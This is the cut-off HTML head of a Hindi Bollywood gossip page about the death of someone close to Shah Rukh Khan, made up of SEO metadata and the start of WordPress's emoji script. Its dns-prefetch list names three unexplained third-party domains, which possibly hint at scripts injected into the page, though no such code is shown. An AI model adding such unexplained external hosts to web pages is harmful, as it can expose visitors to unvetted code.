

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/%E0%A4%B6%E0%A4%BE%E0%A4%B9%E0%A4%B0%E0%A5%81%E0%A5%99-%E0%A4%96%E0%A4%BE%E0%A4%A8-%E0%A4%95%E0%A5%87-%E0%A4%95%E0%A4%B0%E0%A5%80%E0%A4%AC%E0%A5%80-%E0%A4%95%E0%A4%BE-%E0%A4%A8%E0%A4%BF%E0%A4%A7/
body_size: 20143
content:


<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="मुंबई : लोकदावून बॉलीवुड के लिए खूब दुख दायी रहा हे ! पहले से बॉलिवुड का काम बंध पड़ा हे ! और पहले इरफ़ान खान और ऋषि कपूर का निधन फिर आमिर खान के करीबी का निधन ! बॉलीवुड के लिए और एक बुरी खबर आयी अब शाहरुख खान के करीबी का निधन हो गया" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jasus"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="शाहरुख़ खान के करीबी का निधन ! सलमान खान ने भी दिया शोक सन्देश ! - JASUS007" />
		<meta property="og:description" content="मुंबई : लोकदावून बॉलीवुड के लिए खूब दुख दायी रहा हे ! पहले से बॉलिवुड का काम बंध पड़ा हे ! और पहले इरफ़ान खान और ऋषि कपूर का निधन फिर आमिर खान के करीबी का निधन ! बॉलीवुड के लिए और एक बुरी खबर आयी अब शाहरुख खान के करीबी का निधन हो गया" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="720" />
		<meta property="article:published_time" content="2020-05-16T06:42:35+00:00" />
		<meta property="article:modified_time" content="2020-05-16T06:51:20+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="शाहरुख़ खान के करीबी का निधन ! सलमान खान ने भी दिया शोक सन्देश ! - JASUS007" />
		<meta name="twitter:description" content="मुंबई : लोकदावून बॉलीवुड के लिए खूब दुख दायी रहा हे ! पहले से बॉलिवुड का काम बंध पड़ा हे ! और पहले इरफ़ान खान और ऋषि कपूर का निधन फिर आमिर खान के करीबी का निधन ! बॉलीवुड के लिए और एक बुरी खबर आयी अब शाहरुख खान के करीबी का निधन हो गया" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#blogposting","name":"\u0936\u093e\u0939\u0930\u0941\u0959 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928 ! \u0938\u0932\u092e\u093e\u0928 \u0916\u093e\u0928 \u0928\u0947 \u092d\u0940 \u0926\u093f\u092f\u093e \u0936\u094b\u0915 \u0938\u0928\u094d\u0926\u0947\u0936 ! - JASUS007","headline":"\u0936\u093e\u0939\u0930\u0941\u0959 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928 ! \u0938\u0932\u092e\u093e\u0928 \u0916\u093e\u0928 \u0928\u0947 \u092d\u0940 \u0926\u093f\u092f\u093e \u0936\u094b\u0915 \u0938\u0928\u094d\u0926\u0947\u0936 !","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/05\/SH.jpg","width":1280,"height":720},"datePublished":"2020-05-16T06:42:35+05:30","dateModified":"2020-05-16T06:51:20+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#webpage"},"articleSection":"BOLLYWOOD, SALMAN KHAN, TOP NEWS"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","name":"BOLLYWOOD"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","position":2,"name":"BOLLYWOOD","item":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#listItem","name":"\u0936\u093e\u0939\u0930\u0941\u0959 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928 ! \u0938\u0932\u092e\u093e\u0928 \u0916\u093e\u0928 \u0928\u0947 \u092d\u0940 \u0926\u093f\u092f\u093e \u0936\u094b\u0915 \u0938\u0928\u094d\u0926\u0947\u0936 !"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#listItem","position":3,"name":"\u0936\u093e\u0939\u0930\u0941\u0959 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928 ! \u0938\u0932\u092e\u093e\u0928 \u0916\u093e\u0928 \u0928\u0947 \u092d\u0940 \u0926\u093f\u092f\u093e \u0936\u094b\u0915 \u0938\u0928\u094d\u0926\u0947\u0936 !","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","name":"BOLLYWOOD"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/","name":"jasus","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&d=mm&r=g","width":96,"height":96,"caption":"jasus"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/","name":"\u0936\u093e\u0939\u0930\u0941\u0959 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928 ! \u0938\u0932\u092e\u093e\u0928 \u0916\u093e\u0928 \u0928\u0947 \u092d\u0940 \u0926\u093f\u092f\u093e \u0936\u094b\u0915 \u0938\u0928\u094d\u0926\u0947\u0936 ! - JASUS007","description":"\u092e\u0941\u0902\u092c\u0908 : \u0932\u094b\u0915\u0926\u093e\u0935\u0942\u0928 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0915\u0947 \u0932\u093f\u090f \u0916\u0942\u092c \u0926\u0941\u0916 \u0926\u093e\u092f\u0940 \u0930\u0939\u093e \u0939\u0947 ! \u092a\u0939\u0932\u0947 \u0938\u0947 \u092c\u0949\u0932\u093f\u0935\u0941\u0921 \u0915\u093e \u0915\u093e\u092e \u092c\u0902\u0927 \u092a\u095c\u093e \u0939\u0947 ! \u0914\u0930 \u092a\u0939\u0932\u0947 \u0907\u0930\u095e\u093e\u0928 \u0916\u093e\u0928 \u0914\u0930 \u090b\u0937\u093f \u0915\u092a\u0942\u0930 \u0915\u093e \u0928\u093f\u0927\u0928 \u092b\u093f\u0930 \u0906\u092e\u093f\u0930 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928 ! \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0915\u0947 \u0932\u093f\u090f \u0914\u0930 \u090f\u0915 \u092c\u0941\u0930\u0940 \u0916\u092c\u0930 \u0906\u092f\u0940 \u0905\u092c \u0936\u093e\u0939\u0930\u0941\u0916 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928 \u0939\u094b \u0917\u092f\u093e","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/05\/SH.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#mainImage","width":1280,"height":720},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7\/#mainImage"},"datePublished":"2020-05-16T06:42:35+05:30","dateModified":"2020-05-16T06:51:20+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>शाहरुख़ खान के करीबी का निधन ! सलमान खान ने भी दिया शोक सन्देश ! - JASUS007</title>
<meta name="description" content="मुंबई : लोकदावून बॉलीवुड के लिए खूब दुख दायी रहा हे ! पहले से बॉलिवुड का काम बंध पड़ा हे ! और पहले इरफ़ान खान और ऋषि कपूर का निधन फिर आमिर खान के करीबी का निधन"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="शाहरुख़ खान के करीबी का निधन ! सलमान खान ने भी दिया शोक सन्देश ! - JASUS007" />
<meta property="og:description" content="मुंबई : लोकदावून बॉलीवुड के लिए खूब दुख दायी रहा हे ! पहले से बॉलिवुड का काम बंध पड़ा हे ! और पहले इरफ़ान खान और ऋषि कपूर का निधन फिर आमिर खान के करीबी का निधन" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="BOLLYWOOD" />
<meta property="og:updated_time" content="2020-05-16T06:51:20+05:30" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="शाहरुख़ खान के करीबी का निधन ! सलमान खान ने भी दिया शोक सन्देश !" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-05-16T06:42:35+05:30" />
<meta property="article:modified_time" content="2020-05-16T06:51:20+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="शाहरुख़ खान के करीबी का निधन ! सलमान खान ने भी दिया शोक सन्देश ! - JASUS007" />
<meta name="twitter:description" content="मुंबई : लोकदावून बॉलीवुड के लिए खूब दुख दायी रहा हे ! पहले से बॉलिवुड का काम बंध पड़ा हे ! और पहले इरफ़ान खान और ऋषि कपूर का निधन फिर आमिर खान के करीबी का निधन" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jasus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg","width":"1280","height":"720","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/#webpage","url":"https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/","name":"\u0936\u093e\u0939\u0930\u0941\u0959 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928 ! \u0938\u0932\u092e\u093e\u0928 \u0916\u093e\u0928 \u0928\u0947 \u092d\u0940 \u0926\u093f\u092f\u093e \u0936\u094b\u0915 \u0938\u0928\u094d\u0926\u0947\u0936 ! - JASUS007","datePublished":"2020-05-16T06:42:35+05:30","dateModified":"2020-05-16T06:51:20+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus","url":"https://9vc.22b.myftpupload.com/author/jasus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","caption":"jasus","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"\u0936\u093e\u0939\u0930\u0941\u0959 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928 ! \u0938\u0932\u092e\u093e\u0928 \u0916\u093e\u0928 \u0928\u0947 \u092d\u0940 \u0926\u093f\u092f\u093e \u0936\u094b\u0915 \u0938\u0928\u094d\u0926\u0947\u0936 ! - JASUS007","datePublished":"2020-05-16T06:42:35+05:30","dateModified":"2020-05-16T06:51:20+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"\u092e\u0941\u0902\u092c\u0908 : \u0932\u094b\u0915\u0926\u093e\u0935\u0942\u0928 \u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0915\u0947 \u0932\u093f\u090f \u0916\u0942\u092c \u0926\u0941\u0916 \u0926\u093e\u092f\u0940 \u0930\u0939\u093e \u0939\u0947 ! \u092a\u0939\u0932\u0947 \u0938\u0947 \u092c\u0949\u0932\u093f\u0935\u0941\u0921 \u0915\u093e \u0915\u093e\u092e \u092c\u0902\u0927 \u092a\u095c\u093e \u0939\u0947 ! \u0914\u0930 \u092a\u0939\u0932\u0947 \u0907\u0930\u095e\u093e\u0928 \u0916\u093e\u0928 \u0914\u0930 \u090b\u0937\u093f \u0915\u092a\u0942\u0930 \u0915\u093e \u0928\u093f\u0927\u0928 \u092b\u093f\u0930 \u0906\u092e\u093f\u0930 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928","name":"\u0936\u093e\u0939\u0930\u0941\u0959 \u0916\u093e\u0928 \u0915\u0947 \u0915\u0930\u0940\u092c\u0940 \u0915\u093e \u0928\u093f\u0927\u0928 ! \u0938\u0932\u092e\u093e\u0928 \u0916\u093e\u0928 \u0928\u0947 \u092d\u0940 \u0926\u093f\u092f\u093e \u0936\u094b\u0915 \u0938\u0928\u094d\u0926\u0947\u0936 ! - JASUS007","@id":"https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/05/SH.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; शाहरुख़ खान के करीबी का निधन ! सलमान खान ने भी दिया शोक सन्देश ! Comments Feed" href="https://9vc.22b.myftpupload.com/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a4%b0%e0%a5%81%e0%a5%99-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%95%e0%a4%b0%e0%a5%80%e0%a4%ac%e0%a5%80-%e0%a4%95%e0%a4%be-%e0%a4%a8%e0%a4%bf%e0%a4%a7/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/9vc.22b.myftpupload.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new 